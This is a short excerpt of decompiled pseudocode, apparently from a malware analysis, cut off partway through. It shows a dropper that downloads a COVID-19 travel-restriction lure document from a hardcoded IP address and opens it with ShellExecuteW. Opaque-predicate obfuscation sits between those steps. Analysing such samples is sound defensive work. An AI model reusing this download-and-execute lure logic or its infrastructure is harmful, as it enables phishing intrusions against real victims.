 memset(FileName, 0, 0x208u);
v35 = this;
if ( download_file(
this,
L"https://45.154.14.235/2022/COVID-19 travel restrictions EU reviews list of third countries.doc",
FileName,
(void *)1) )
{
download_file(
this,
L"https://45.154.14.235/2022/COVID-19 travel restrictions EU reviews list of third countries.doc",
FileName,
0);
}
FileAttributesW = GetFileAttributesW(FileName);
v3 = ~(dword_418000 * (dword_418000 - 1)) & 0xB2D5154D | (dword_418000 * (dword_418000 - 1)) & 0x4D2AEAB2;
v4 = ((v3 ^ 0x92110445) & 0x92116677 | (v3 ^ 0x4D2AEAB2) & 0x6DEE9988) ^ 0x6DEE9989;
v5 = (v4 | (v3 ^ 0x4D2AEAB2) & 0xFFFFFFFE) == -1;
BYTE1(v4) = (v4 | (v3 ^ 0x4D2AEAB2) & 0xFFFFFFFE) != -1;
v6 = (dword_417FFC > 9) ^ !v5;
v7 = (BYTE1(v4) & (dword_417FFC > 9) | BYTE1(v4) ^ (dword_417FFC > 9)) ^ 1;
if ( (v7 & v6) == 0 && v7 == v6 )
{
while ( 1 )
;
}
if ( FileAttributesW != -1 )
{
// 执行诱导文件
ShellExecuteW(0, "o", FileName, 0, 0, 5);